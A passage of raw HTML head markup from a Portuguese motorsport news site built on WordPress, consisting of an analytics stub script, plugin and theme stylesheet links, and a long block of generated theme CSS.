																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/454579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=454579' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
